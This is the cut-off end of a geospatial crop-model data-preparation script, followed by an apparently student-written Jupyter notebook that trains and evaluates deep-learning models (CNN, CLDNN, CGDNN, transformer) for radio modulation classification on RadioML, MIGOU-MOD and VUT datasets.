'wc20_30s_prec_09': 'prec_9',
'wc20_30s_prec_10': 'prec_10',
'wc20_30s_prec_11': 'prec_11',
'wc20_30s_prec_12': 'prec_12',
'wc20_30s_srad_01': 'srad_1',
'wc20_30s_srad_02': 'srad_2',
'wc20_30s_srad_03': 'srad_3',
'wc20_30s_srad_04': 'srad_4',
'wc20_30s_srad_05': 'srad_5',
'wc20_30s_srad_06': 'srad_6',
'wc20_30s_srad_07': 'srad_7',
'wc20_30s_srad_08': 'srad_8',
'wc20_30s_srad_09': 'srad_9',
'wc20_30s_srad_10': 'srad_10',
'wc20_30s_srad_11': 'srad_11',
'wc20_30s_srad_12': 'srad_12',
'wc20_30s_tavg_01': 'tavg_1',
'wc20_30s_tavg_02': 'tavg_2',
'wc20_30s_tavg_03': 'tavg_3',
'wc20_30s_tavg_04': 'tavg_4',
'wc20_30s_tavg_05': 'tavg_5',
'wc20_30s_tavg_06': 'tavg_6',
'wc20_30s_tavg_07': 'tavg_7',
'wc20_30s_tavg_08': 'tavg_8',
'wc20_30s_tavg_09': 'tavg_9',
'wc20_30s_tavg_10': 'tavg_10',
'wc20_30s_tavg_11': 'tavg_11',
'wc20_30s_tavg_12': 'tavg_12',
'wc20_30s_tmax_01': 'tmax_1',
'wc20_30s_tmax_02': 'tmax_2',
'wc20_30s_tmax_03': 'tmax_3',
'wc20_30s_tmax_04': 'tmax_4',
'wc20_30s_tmax_05': 'tmax_5',
'wc20_30s_tmax_06': 'tmax_6',
'wc20_30s_tmax_07': 'tmax_7',
'wc20_30s_tmax_08': 'tmax_8',
'wc20_30s_tmax_09': 'tmax_9',
'wc20_30s_tmax_10': 'tmax_10',
'wc20_30s_tmax_11': 'tmax_11',
'wc20_30s_tmax_12': 'tmax_12',
'wc20_30s_tmin_01': 'tmin_1',
'wc20_30s_tmin_02': 'tmin_2',
'wc20_30s_tmin_03': 'tmin_3',
'wc20_30s_tmin_04': 'tmin_4',
'wc20_30s_tmin_05': 'tmin_5',
'wc20_30s_tmin_06': 'tmin_6',
'wc20_30s_tmin_07': 'tmin_7',
'wc20_30s_tmin_08': 'tmin_8',
'wc20_30s_tmin_09': 'tmin_9',
'wc20_30s_tmin_10': 'tmin_10',
'wc20_30s_tmin_11': 'tmin_11',
'wc20_30s_tmin_12': 'tmin_12',
'wc20_30s_wind_01': 'wind_1',
'wc20_30s_wind_02': 'wind_2',
'wc20_30s_wind_03': 'wind_3',
'wc20_30s_wind_04': 'wind_4',
'wc20_30s_wind_05': 'wind_5',
'wc20_30s_wind_06': 'wind_6',
'wc20_30s_wind_07': 'wind_7',
'wc20_30s_wind_08': 'wind_8',
'wc20_30s_wind_09': 'wind_9',
'wc20_30s_wind_10': 'wind_10',
'wc20_30s_wind_11': 'wind_11',
'wc20_30s_wind_12': 'wind_12',
'gyga_af_agg_erzd_tawcpf23mm__m_1kmtif': 'awsc',
'Surface_Water_Suitability_Moz' : 'sw_suit',
'elevationtif': 'elevation',
'WTDtif':'gw_depth'}, inplace=True)
agrodem_input.columns
droping_cols = ["Unnamed: 0","geometry"]
agrodem_input.drop(droping_cols, axis=1, inplace=True)
```
## Exporting gdf into csv (or shapefile, gpkg as needed)
```
#gpkg
#agrodem_input.to_file("Zambezia_1km.gpkg", layer='Maize_Inputfile', driver="GPKG")
#shp
#agrodem_input.to_file("Moz_250m_Maize_190920.shp")
# Define output path
path = r"C:\Oluchi\Irrigation model\Output_data\agrodem_input\Final_input_files"
csvname = "agrodem_input_Maize.csv"
#maize
agrodem_input.to_csv(os.path.join(path,"{c}".format(c=csvname)), index=False)
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/KristynaPijackova/Radio-Modulation-Recognition-Networks/blob/main/Radio_Modulation_Recognition_Networks.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
# Radio Modulation Recognition Networks
---
**Author: Kristyna Pijackova**
---
This notebook contains code for my [bachelor thesis](https://www.vutbr.cz/studenti/zav-prace/detail/133594) in the academic year 2020/2021.
---
**The code structure is following:**
* **Imports** - Import needed libraries
* **Defined Functions** - Functions defined for an easier manipulation with the data later on
* **Accessing the datasets** - you may skip this part and download the datasets elsewhere if you please
* **Loading Data** - Load the data and divide them into training, validation and test sets
* **Deep Learning Part** -Contains the architectures, which are prepared to be trained and evaluated
* **Load Trained Model** - Optionaly you can download the CGDNN model and see how it does on the corresponding dataset
* **Layer Visualization** - A part of code which was written to visualize the activation maps of the convolutional and recurrent layers
* **Plotting** - You can plot the confusion matrices in this part
---
**Quick guide to running the document:**
Open [Google Colab](https://colab.research.google.com/notebooks/intro.ipynb#recent=true) and go to 'GitHub' bookmark. Insert the link to the Github repository. This should open the code for you and allow you to run and adjust it.
* Use `up` and `down` keys to move in the notebook
* Use `ctrl+enter` to run cell or choose 'Run All' in Runtime to run the whole document at once
* If you change something in specific cell, it's enough to re-run just the cell to save the changes
* Hide/show sections of the code with the arrows at side, which are next to some cell code
* In the top left part yoz can click on the Content icon, which will allow you to navigate easier through this notebook
# Imports
Import needed libraries
```
from scipy.io import loadmat
from pandas import factorize
import pickle
import numpy as np
import random
from scipy import signal
from matplotlib import pyplot as plt
from sklearn.metrics import confusion_matrix
import seaborn as sns
from tensorflow.keras.utils import to_categorical
import tensorflow as tf
from tensorflow import keras
from tensorflow.keras import backend as K
from tensorflow.keras import layers
from tensorflow.keras.utils import plot_model
```
Mount to Google Drive (optional)
```
# Mounting your Google Drive
# from google.colab import drive
# drive.mount('/content/gdrive', force_remount=True)
# root_dir = "/content/gdrive/My Drive/"
```
# Defined functions for easier work with data
## Functions to load datasets
```
# VUT Dataset
def load_VUT_dataset(dataset_location):
"""
Load dataset and extract needed data
Input:
dataset_location: specify where the file is stored and its name
Output:
SNR: list of the SNR range in dataset [-20 to 18]
X: array of the measured I/Q data [num_of_samples, 128, 2]
modulations: list of the modulations in this dataset
one_hot: one_hot encoded data - the other maps the order of the mods
lbl_SNR: list of each snr (for plotting)
"""
# Load the dataset stored as .mat with loadmat fuction from scipy.io
# from scipy.io import loadmat
dataset = loadmat(dataset_location)
# Point to wanted data
SNR = dataset['SNR']
X = dataset['X']
mods = dataset['mods']
one_hot = dataset['one_hot']
# Transpose the structure of X from [:,2,128] to [:,128,2]
X = np.transpose(X[:,:,:],(0,2,1))
# Change the type and structure of output SNR and mods to lists
SNRs = []
SNR = np.reshape(SNR,-1)
for i in range(SNR.shape[0]):
snr = SNR[:][i].tolist()
SNRs.append(snr)
modulations = []
mods = np.reshape(mods,-1)
for i in range(mods.shape[0]):
mod = mods[i][0].tolist()
modulations.append(mod)
# Assign SNR value to each vector
repeat_n = X.shape[0]/len(mods)/len(SNR)
repeat_n_mod = len(mods)
lbl_SNR = np.tile(np.repeat(SNR, repeat_n), repeat_n_mod)
# X = tf.convert_to_tensor(X, dtype=tf.float32)
# one_hot = tf.convert_to_tensor(one_hot, dtype=tf.float32)
return SNRs, X, modulations, one_hot, lbl_SNR
# RadioML2016.10a/10b or MIGOU MOD
def load_dataset(dataset_location):
"""
Load dataset and extract needed data
Input:
dataset_location: specify where the file is stored and its name
Output:
snrs: list of the SNR range in dataset [-20 to 18]
X: array of the measured I/Q data [num_of_samples, 128, 2]
modulations: list of the modulations in this dataset
one_hot_encode: one_hot encoded data - the other maps the order of the mods
lbl_SNR: list of each snr (for plotting)
"""
snrs,mods = map(lambda j: sorted(list(set(map(lambda x: x[j], dataset_location.keys())))), [1,0])
X = []; I = []; Q = []; lbl = [];
for mod in mods:
for snr in snrs:
X.append(dataset_location[(mod,snr)])
for i in range(dataset_location[(mod,snr)].shape[0]):
lbl.append((mod,snr))
X = np.vstack(X); lbl=np.vstack(lbl)
X = np.transpose(X[:,:,:],(0,2,1))
# One-hot-encoding
Y = [];
for i in range(len(lbl)):
mod = (lbl[i,0])
Y.append(mod)
mapping = {}
for x in range(len(mods)):
mapping[mods[x]] = x
## integer representation
for x in range(len(Y)):
Y[x] = mapping[Y[x]]
one_hot_encode = to_categorical(Y)
# Assign SNR value to each vector
repeat_n = X.shape[0]/len(mods)/len(snrs)
repeat_n_mod = len(mods)
lbl_SNR = np.tile(np.repeat(snrs, repeat_n), repeat_n_mod)
return snrs, X, mods, one_hot_encode, lbl_SNR
# RML2016.10b / just for the way it is saved in my GoogleDrive
def load_RMLb_dataset(X, lbl):
mods = np.unique(lbl[:,0])
snrs = np.unique(lbl[:,1])
snrs = list(map(int, snrs))
snrs.sort()
# One-hot encoding
Y = [];
for i in range(len(lbl)):
mod = (lbl[i,0])
Y.append(mod)
mapping = {}
for x in range(len(mods)):
mapping[mods[x]] = x
## integer representation
for x in range(len(Y)):
Y[x] = mapping[Y[x]]
one_hot_encode = to_categorical(Y)
# Assign SNR value to each vector
repeat_n = X.shape[0]/len(mods)/len(snrs)
repeat_n_mod = len(mods)
lbl_SNR = np.tile(np.repeat(snrs, repeat_n), repeat_n_mod)
X = X
return snrs, X, mods, one_hot_encode, lbl_SNR
```
## Functions to handle the datasets
```
def train_test_valid_split(X, one_hot, train_split=0.7, valid_split=0.15, test_split=0.15):
"""
Train-Test split the data
Input:
X: X data
one_hot: Y data encoded to one_hot
train_split (default 0.7)
valid_split (default 0.15)
test_split (default 0.15)
train_split : valid_split : test_split - ratio for splitting the dataset
NOTE: the ratio split must be a sum of 1!
Output:
train_idx: indexes from X assinged to train data
valid_idx: indexes from X assinged to validation data
test_idx: indexes from X assinged to test data
X_train: X data assigned for training
X_valid: X data assigned for validation
X_test: X data assigned for testing
Y_train: one-hot encoded Y data assigned for training
Y_valid: one-hot encoded Y data assigned for validation
Y_test: one-hot encoded Y data assigned for testing
"""
# Set random seed
np.random.seed(42)
random.seed(42)
# Get the number of samples
n_examples = X.shape[0]
n_train = int(n_examples * train_split)
n_valid = int(n_examples * valid_split)
n_test = int(n_examples * test_split)
# Get indexes of train data
train_idx = np.random.choice(range(0, n_examples), size=n_train, replace=False)
# Left indexes for valid and test sets
left_idx= list(set(range(0, n_examples)) - set(train_idx))
# Get indexes for the left indexes of the X data
val = np.random.choice(range(0, (n_valid+n_test)), size=(n_valid), replace=False)
test = list(set(range(0, len(left_idx))) - set(val))
# Assign indeces for validation to left indexes
valid_idx = []
for i in val:
val_idx = left_idx[i]
valid_idx.append(val_idx)
# Get the test set as the rest indexes
test_idx = []
for i in test:
tst_idx = left_idx[i]
test_idx.append(tst_idx)
# Shuffle the valid_idx and test_idx
random.shuffle(valid_idx)
random.shuffle(test_idx)
# Assing the indexes to the X and Y data to create train and test sets
X_train = X[train_idx]
X_valid = X[valid_idx]
X_test = X[test_idx]
Y_train = one_hot[train_idx]
Y_valid = one_hot[valid_idx]
Y_test = one_hot[test_idx]
return train_idx, valid_idx, test_idx, X_train, X_valid, X_test, Y_train, Y_valid, Y_test
def normalize_data(X_train, X_valid, X_test):
# mean-std normalization
mean = X_train[:,:,:].mean(axis=0)
X_train[:,:,:] -= mean
std = X_train[:,:,:].std(axis=0)
X_train[:,:,:] /= std
X_valid[:,:,:] -= mean
X_valid[:,:,:] /= std
X_test[:,:,:] -= mean
X_test[:,:,:] /= std
return X_train, X_valid, X_test
def return_indices_of_a(a, b):
"""
Compare two lists a, b for same items and return indeces
of the item in list a
a: List of items, its indeces will be returned
b: List of items to search for in list a
Credit: https://stackoverflow.com/users/97248/pts ; https://stackoverflow.com/questions/10367020/compare-two-lists-in-python-and-return-indices-of-matched-values
"""
b_set = set(b)
return [i for i, v in enumerate(a) if v in b_set]
```
## Functions for plotting
```
def show_confusion_matrix(validations, predictions, matrix_snr, save=False):
"""
Plot confusion matrix
validations: True Y labels
predictions: Predicted Y labels of your model
matrix_snr: SNR information for plot's titel
"""
cm = confusion_matrix(validations, predictions)
# Normalise
cmn = cm.astype('float') / cm.sum(axis=1)[:, np.newaxis]
fig, ax = plt.subplots(figsize=(10,10))
sns.heatmap(cmn, cmap='Blues', annot=True, fmt='.2f', xticklabels=mods, yticklabels=mods)
sns.set(font_scale=1.3)
if matrix_snr == None:
plt.title("Confusion Matrix")
else:
plt.title("Confusion Matrix \n" + str(matrix_snr) + "dB")
plt.ylabel('True Label')
plt.xlabel('Predicted Label')
if save == True:
plt.savefig(base_dir + 'Own_dataset/' + str(matrix_snr) + '.png')
plt.show(block=False)
def All_SNR_show_confusion_matrix(X_test, save=False):
"""
Plot confusion matrix of all SNRs in one
X_test: X_test data
"""
prediction = model.predict(X_test)
Y_Pred = []; Y_Test = [];
for i in range(len(prediction[:,0])):
Y_Pred.append(np.argmax(prediction[i,:]))
Y_Test.append(np.argmax(Y_test[i]))
show_confusion_matrix(Y_Pred, Y_Test, None, save)
def SNR_show_confusion_matrix(in_snr, lbl_SNR, X_test, save=False):
"""
Plot confusion matrices of chosen SNRs
in_snr: must be list of SNRs
X_test: X_test data
"""
for snr in in_snr:
matrix_snr = snr
m_snr = matrix_snr;
Y_Pred = []; Y_Test = []; Y_Pred_SNR = []; Y_Test_SNR = [];
matrix_snr_index = [];
prediction = model.predict(X_test)
for i in range(len(prediction[:,0])):
Y_Pred.append(np.argmax(prediction[i,:]))
Y_Test.append(np.argmax(Y_test[i]))
for i in range(len(lbl_SNR)):
if int(lbl_SNR[i]) == m_snr:
matrix_snr_index.append(i)
indeces_of_Y_test = return_indices_of_a(test_idx, matrix_snr_index)
for i in indeces_of_Y_test:
Y_Pred_SNR.append(Y_Pred[i])
Y_Test_SNR.append(Y_Test[i])
show_confusion_matrix(Y_Pred_SNR, Y_Test_SNR, matrix_snr, save)
def plot_split_distribution(mods, Y_train, Y_valid, Y_test):
x = np.arange(len(mods)) # the label locations
width = 1 # the width of the bars
fig, ax = plt.subplots()
bar1 = ax.bar(x-width*0.3, np.count_nonzero(Y_train == 1, axis=0), width*0.3, label = "Train" )
bar2 = ax.bar(x , np.count_nonzero(Y_valid == 1, axis=0), width*0.3, label = "Valid" )
bar3 = ax.bar(x+width*0.3, np.count_nonzero(Y_test == 1, axis=0), width*0.3, label = "Test" )
# Add some text for labels, title and custom x-axis tick labels, etc.
ax.set_ylabel('Distribution')
ax.set_title('Distribution overview of splitted dataset')
ax.set_xticks(x)
ax.set_xticklabels(mods)
ax.legend(loc='upper center', bbox_to_anchor=(0.5, -0.15),
fancybox=True, shadow=True, ncol=5)
def autolabel(rects):
"""Attach a text label above each bar in *rects*, displaying its height."""
for rect in rects:
height = rect.get_height()
ax.annotate('{}'.format(height),
xy=(rect.get_x() + rect.get_width() / 2, height),
xytext=(0, 0), # 3 points vertical offset
textcoords="offset points",
ha='center', va='bottom')
# autolabel(bar1)
# autolabel(bar2)
# autolabel(bar3)
# fig.tight_layout()
return plt.show()
def SNR_accuracy(in_snr, name):
"""
Computes accuracies of chosen SNRs individualy
in_snr: must be list of SNRs
"""
acc = []
for snr in in_snr:
acc_snr = snr
idx_acc_snr = []
for i in range(len(test_idx)):
if int(lbl_SNR[test_idx[i]]) == int(acc_snr):
idx_acc_snr.append(i)
acc_X_test = X_test[idx_acc_snr]
# acc_X_f_test = X_f_test[idx_acc_snr]
acc_Y_test = Y_test[idx_acc_snr]
print('\nSNR ' + str(acc_snr) + 'dB:')
accuracy_snr = model.evaluate([acc_X_test], acc_Y_test, batch_size=32, verbose=2)
acc.append(accuracy_snr)
acc = np.vstack(acc)
fig = plt.figure()
ax = fig.add_subplot(1, 1, 1)
plt.plot(SNR, (acc[:,1]*100), 'steelblue', marker='.', markersize= 15, label = name, linestyle = '-',)
ax.legend(loc=4, prop={'size': 25})
x_major_ticks = np.arange(-20, 19, 2 )
ax.set_xticks(x_major_ticks)
y_major_ticks = np.arange(0, 101, 10 )
y_minor_ticks = np.arange(0, 101, 2)
ax.set_yticks(y_major_ticks)
ax.set_yticks(y_minor_ticks, minor=True)
ax.tick_params(axis='both', which='major', labelsize=20)
ax.grid(which='both',color='lightgray', linestyle='-')
ax.grid(which='minor', alpha=0.2)
ax.grid(which='major', alpha=0.5)
plt.xlim(-20, 18)
plt.ylim(0,100)
plt.title("Classification Accuracy",fontsize=20)
plt.ylabel('Accuracy (%)',fontsize=20)
plt.xlabel('SNR (dB)',fontsize=20)
# plt.savefig(base_dir + name + '.png')
plt.show()
return acc[:,1]
```
## Functions for visualization of layers
```
def layer_overview(model):
"""
Offers overview of the model's layers and theirs outputs
model: specify trained model you want to have overview of
"""
# Names and outputs from layers
layer_names = [layer.name for layer in model.layers]
layer_outputs = [layer.output for layer in model.layers[:]]
return layer_names, layer_outputs
def model_visualization(nth_layer, nth_test_idx, mods, model,
plot_sample = False, plot_activations = True,
plot_feature_maps = True):
"""
The function provised overview of activation of specific layer and its
feature maps.
nth_layer: enter number which corresponds with the position of wanted layer
nth_test_idx: enter number pointing at the test indexes from earlier
mods: provide variable which holds listed modulations
model: specify which trained model to load
plot_sample = False: set to true to plot sample data
plot_activations = True: plots activation of chosen layer
plot_feature_maps = True: plots feature map of chosen layer
"""
# Sample data for visualization
test_sample = X_test[nth_test_idx,:,:] # shape [128,2]
test_sample = test_sample[None] # change to needed [1,128,2]
SNR = lbl_SNR[test_idx[nth_test_idx]]
mod = one_hot[test_idx[nth_test_idx]]
f, u = factorize(mods)
mod = mod.dot(u)
# Names and outputs from layers
layer_names = [layer.name for layer in model.layers]
layer_outputs = [layer.output for layer in model.layers[:]]
## Activations ##
# define activation model
activation_model = tf.keras.models.Model(model.input, layer_outputs)
# get the activations of chosen test sample
activations = activation_model.predict(test_sample)
## Feature-maps ##
# define feature maps model
feature_maps_model = tf.keras.models.Model(model.inputs, model.layers[4].output)
# get the activated features
feature_maps = feature_maps_model.predict(test_sample)
# Plot sample
if plot_sample == True:
plt.plot(test_sample[0,:,:])
plt.title(mod + ' ' + str(SNR) + 'dB')
plt.show()
# Plot activations
if plot_activations == True:
activation_layer = activations[nth_layer]
activation_layer = np.transpose(activation_layer[:,:,:],(0,2,1)) # reshape
fig, ax = plt.subplots(figsize=(20,10))
ax.matshow(activation_layer[0,:,:], cmap='viridis')
# plt.matshow(activation_layer[0,:,:], cmap='viridis')
plt.title('Activation of layer ' + layer_names[nth_layer])
ax.grid(False)
ax.set_xlabel('Lenght of sequence')
ax.set_ylabel('Filters')
fig.show()
plt.savefig(base_dir + 'activations.png')
plt.savefig(base_dir + 'activations.svg')
# Plot feature maps
if plot_feature_maps == True:
n_filters = int(feature_maps.shape[2]/2); ix = 1
fig = plt.figure(figsize=(25,15))
for _ in range(n_filters):
for _ in range(2):
# specify subplot and turn of axis
ax =fig.add_subplot(n_filters, 5, ix)
# ax = plt.subplot(n_filters, 5, ix, )
ax.set_xticks([])
ax.set_yticks([])
# plot filter channel in grayscale
ax.plot(feature_maps[0, :, ix-1])
ix += 1
# show the figure
fig.show()
plt.savefig(base_dir + 'feature_map.png')
plt.savefig(base_dir + 'feature_map.svg')
```
## Transformer
```
def position_encoding_init(n_position, emb_dim):
''' Init the sinusoid position encoding table '''
# keep dim 0 for padding token position encoding zero vector
position_enc = np.array([
[pos / np.power(10000, 2 * (j // 2) / emb_dim) for j in range(emb_dim)]
if pos != 0 else np.zeros(emb_dim) for pos in range(n_position)])
position_enc[1:, 0::2] = np.sin(position_enc[1:, 0::2]) # dim 2i
position_enc[1:, 1::2] = np.cos(position_enc[1:, 1::2]) # dim 2i+1
return position_enc
# Transformer Block
class TransformerBlock(layers.Layer):
def __init__(self, embed_dim, num_heads, ff_dim, rate=0.1):
super(TransformerBlock, self).__init__()
self.att = layers.MultiHeadAttention(num_heads=num_heads, key_dim=embed_dim)
self.ffn = keras.Sequential(
[layers.Dense(ff_dim, activation="relu"), layers.Dense(embed_dim),]
)
self.layernorm1 = layers.LayerNormalization(epsilon=1e-6)
self.layernorm2 = layers.LayerNormalization(epsilon=1e-6)
self.dropout1 = layers.Dropout(rate)
self.dropout2 = layers.Dropout(rate)
def call(self, inputs, training):
attn_output = self.att(inputs, inputs)
attn_output = self.dropout1(attn_output, training=training)
out1 = self.layernorm1(inputs + attn_output)
ffn_output = self.ffn(out1)
ffn_output = self.dropout2(ffn_output, training=training)
return self.layernorm2(out1 + ffn_output)
```
# Access the datasets
With the following cells, you can easily access the datasets. However, if you end up using them for your work, do not forget to credit the original authors! More info is provided for each of them below.
```
# Uncomment the following line, if needed, to download the datasets
# !conda install -y gdown
```
## RadioML Datasets
* O'shea, Timothy J., and Nathan West. "Radio machine learning dataset generation with gnu radio." Proceedings of the GNU Radio Conference. Vol. 1. No. 1. 2016.
* The datasets are available at: https://www.deepsig.ai/datasets
* All datasets provided by Deepsig Inc. are licensed under the Creative Commons Attribution - [NonCommercial - ShareAlike 4.0 License (CC BY-NC-SA 4.0)](https://creativecommons.org/licenses/by-nc-sa/4.0/).
Both datasets are left unchanged, however, the RadioML2016.10b version is not stored as the original data, but is already splitted into X and labels
```
# RadioML2016.10a stored as the original pkl file
!gdown --id 1aus-u2xSKETW9Yv5Q-QG9tz9Xnbj5yHV
dataset_pkl = open('RML2016.10a_dict.pkl','rb')
RML_dataset_location = pickle.load(dataset_pkl, encoding='bytes')
# RadioML2016.10b stored in X.pkl and label.pkl
!gdown --id 10OdxNvtSbOm58t-MMHZcmSMqzEWDSpAr
!gdown --id 1-MvVKNmTfqyfYD_usvAfEcizzBX0eEpE
RMLb_X_data_file = open('X.pkl','rb')
RMLb_labels_file = open('labels.pkl', 'rb')
RMLb_X = pickle.load(RMLb_X_data_file, encoding='bytes')
RMLb_lbl = pickle.load(RMLb_labels_file, encoding='ascii')
```
## Migou-Mod Dataset
* Utrilla, Ramiro (2020), “MIGOU-MOD: A dataset of modulated radio signals acquired with MIGOU, a low-power IoT experimental platform”, Mendeley Data, V1, doi: 10.17632/fkwr8mzndr.1
* The dataset is available at: https://data.mendeley.com/datasets/fkwr8mzndr/1
* The dataset is licensed under the Creative Commons Attribution - [NonCommercial - ShareAlike 4.0 License (CC BY-NC-SA 4.0)](https://creativecommons.org/licenses/by-nc-sa/4.0/).
The following version of the dataset contain only a fraction of the original samples (550,000 samples compared to 8.8 million samples in the original dataset)
```
# Migou-Mod Dataset - 550,000 samples
!gdown --id 1-CIL3bD4o9ylBkD0VZkGd5n1-8_RTRvs
MIGOU_dataset_pkl = open('dataset_25.pkl','rb')
MIGOU_dataset_location = pickle.load(MIGOU_dataset_pkl, encoding='bytes')
```
## VUT Dataset
This dataset was generated in MATLAB with 1000 samples per SNR value and each modulation type. It includes three QAM modulation schemes and further OFDM, GFDM, and FBMC modulations which are not included in previous datasets. To mimic the RadioML dataset, the data are represented as 2x128 vectors of I/Q signals in the SNR range from -20 dB to 18 dB.
```
# VUT Dataset
!gdown --id 1G5WsgUze8qfuSzy6Edg_4qRIiAx_YUc4
VUT_dataset_location = 'NEW_Dataset_05_02_2021.mat'
```
# Load the data
## VUT Dataset
```
SNR, X, mods, one_hot, lbl_SNR = load_VUT_dataset(VUT_dataset_location)
train_idx, valid_idx, test_idx, X_train, X_valid, X_test, Y_train, Y_valid, Y_test = train_test_valid_split(X, one_hot, train_split=0.7, valid_split=0.15, test_split=0.15)
plot_split_distribution(mods, Y_train, Y_valid, Y_test)
```
## DeepSig Dataset
```
# 10a
# SNR, X, modulations, one_hot, lbl_SNR = load_dataset(RML_dataset_location)
# 10b
SNR, X, modulations, one_hot, lbl_SNR = load_RMLb_dataset(RMLb_X, RMLb_lbl)
mods = []
for i in range(len(modulations)):
modu = modulations[i].decode('utf-8')
mods.append(modu)
train_idx, valid_idx, test_idx, X_train, X_valid, X_test, Y_train, Y_valid, Y_test = train_test_valid_split(X, one_hot, train_split=0.7, valid_split=0.15, test_split=0.15)
plot_split_distribution(mods, Y_train, Y_valid, Y_test)
# X_train, X_valid, X_test = normalize_data(X_train, X_valid, X_test)
```
## MIGOU-MOD
```
SNR, X, mods, one_hot, lbl_SNR = load_dataset(MIGOU_dataset_location)
train_idx, valid_idx, test_idx, X_train, X_valid, X_test, Y_train, Y_valid, Y_test = train_test_valid_split(X, one_hot, train_split=0.7, valid_split=0.15, test_split=0.15)
plot_split_distribution(mods, Y_train, Y_test, Y_test)
```
# Architectures for training
## CNN
```
cnn_in = keras.layers.Input(shape=(128,2))
cnn = keras.layers.ZeroPadding1D(padding=4)(cnn_in)
cnn = keras.layers.Conv1D(filters=50, kernel_size=8, activation='relu')(cnn)
cnn = keras.layers.MaxPool1D(pool_size=2)(cnn)
cnn = keras.layers.Conv1D(filters=50, kernel_size=8, activation='relu')(cnn)
cnn = keras.layers.MaxPool1D(pool_size=2)(cnn)
cnn = keras.layers.Conv1D(filters=50, kernel_size=4, activation='relu')(cnn)
cnn = keras.layers.Dropout(rate=0.6)(cnn)
cnn = keras.layers.MaxPool1D(pool_size=2)(cnn)
cnn = keras.layers.Flatten()(cnn)
cnn = keras.layers.Dense(70, activation='selu')(cnn)
cnn_out = keras.layers.Dense(len(mods), activation='softmax')(cnn)
model_cnn = keras.models.Model(cnn_in, cnn_out)
callbacks = [
keras.callbacks.ModelCheckpoint(
"cnn_model.h5", save_best_only=True, monitor="val_loss"),
keras.callbacks.ReduceLROnPlateau(
monitor="val_loss", factor=0.3, patience=3, min_lr=0.00007),
keras.callbacks.EarlyStopping(monitor="val_loss", patience=5, verbose=1)]
optimizer = keras.optimizers.Adam(learning_rate=0.0007)
model_cnn.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# model_cldnn.summary()
tf.keras.backend.clear_session()
history = model_cnn.fit(X_train, Y_train, batch_size=128, epochs=4, verbose=2, validation_data= (X_valid, Y_valid), callbacks=callbacks)
model = keras.models.load_model("cnn_model.h5")
test_loss, test_acc = model.evaluate(X_test, Y_test)
print("Test accuracy", test_acc)
print("Test loss", test_loss)
SNR_accuracy(SNR, 'CNN')
```
## CLDNN
```
layer_in = keras.layers.Input(shape=(128,2))
layer = keras.layers.Conv1D(filters=64, kernel_size=8, activation='relu')(layer_in)
layer = keras.layers.MaxPool1D(pool_size=2)(layer)
layer = keras.layers.LSTM(64, return_sequences=True,)(layer)
layer = keras.layers.Dropout(0.4)(layer)
layer = keras.layers.LSTM(64, return_sequences=True,)(layer)
layer = keras.layers.Dropout(0.4)(layer)
layer = keras.layers.Flatten()(layer)
layer_out = keras.layers.Dense(len(mods), activation='softmax')(layer)
model_cldnn = keras.models.Model(layer_in, layer_out)
optimizer = keras.optimizers.Adam(learning_rate=0.0007)
callbacks = [
keras.callbacks.ModelCheckpoint(
"cldnn_model.h5", save_best_only=True, monitor="val_loss"),
keras.callbacks.ReduceLROnPlateau(
monitor="val_loss", factor=0.4, patience=5, min_lr=0.000007),
keras.callbacks.EarlyStopping(monitor="val_loss", patience=8, verbose=1)]
model_cldnn.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# model_cldnn.summary()
tf.keras.backend.clear_session()
history = model_cldnn.fit(X_train, Y_train, batch_size=128, epochs=100, verbose=2, validation_data= (X_valid, Y_valid), callbacks=callbacks)
# history = model_iq.fit(X_train, Y_train, batch_size=128, epochs=100, verbose=2, validation_split=0.15, callbacks=callbacks)
model = keras.models.load_model("cldnn_model.h5")
test_loss, test_acc = model.evaluate(X_test, Y_test)
print("Test accuracy", test_acc)
print("Test loss", test_loss)
SNR_accuracy(SNR, 'CLDNN')
```
## GGDNN
```
layer_in = keras.layers.Input(shape=(128,2))
layer = keras.layers.Conv1D(filters=80, kernel_size=(12), activation='relu')(layer_in)
layer = keras.layers.MaxPool1D(pool_size=(2))(layer)
layer = keras.layers.GRU(40, return_sequences=True)(layer)
layer = keras.layers.GaussianDropout(0.4)(layer)
layer = keras.layers.GRU(40, return_sequences=True)(layer)
layer = keras.layers.GaussianDropout(0.4)(layer)
layer = keras.layers.Flatten()(layer)
layer_out = keras.layers.Dense(10, activation='softmax')(layer)
model_CGDNN = keras.models.Model(layer_in, layer_out)
optimizer = keras.optimizers.Adam(learning_rate=0.002)
callbacks = [
keras.callbacks.ModelCheckpoint(
"cgdnn_model.h5", save_best_only=True, monitor="val_loss"),
keras.callbacks.ReduceLROnPlateau(
monitor="val_loss", factor=0.4, patience=4, min_lr=0.000007),
keras.callbacks.EarlyStopping(monitor="val_loss", patience=10, verbose=1)]
model_CGDNN.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# model_CGDNN.summary()
tf.keras.backend.clear_session()
history = model_CGDNN.fit(X_train, Y_train, batch_size=128, epochs=100, verbose=2, validation_data=(X_valid,Y_valid), callbacks=callbacks)
model = keras.model_CGDNN.load_model("cgdnn_model.h5")
test_loss, test_acc = model.evaluate(X_test, Y_test)
print("Test accuracy", test_acc)
print("Test loss", test_loss)
SNR_accuracy(SNR, 'CLGDNN')
```
## MCTransformer
```
embed_dim = 64 # Embedding size for each token
num_heads = 4 # Number of attention heads
ff_dim = 16 # Hidden layer size in feed forward network inside transformer
inputs = keras.layers.Input(shape=(128,2))
x = keras.layers.Conv1D(filters=embed_dim, kernel_size=8, activation='relu')(inputs)
x = keras.layers.MaxPool1D(pool_size=2)(x)
x = keras.layers.LSTM(embed_dim, return_sequences=True,)(x)
x = keras.layers.Dropout(0.4)(x)
pos_emb = position_encoding_init(60,64)
x_pos = x+pos_emb
transformer_block = TransformerBlock(embed_dim, num_heads, ff_dim)
x = transformer_block(x_pos)
x = layers.GlobalAveragePooling1D()(x)
x = layers.Dropout(0.1)(x)
x = layers.Dense(20, activation="relu")(x)
x = layers.Dropout(0.1)(x)
outputs = layers.Dense(len(mods), activation="softmax")(x)
model_MCT = keras.Model(inputs=inputs, outputs=outputs)
# model_MCT.summary()
optimizer = keras.optimizers.SGD(learning_rate=0.03)
model_MCT.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
history = model_MCT.fit(X_train, Y_train, batch_size=16, epochs=20, validation_data= (X_valid, Y_valid))
```
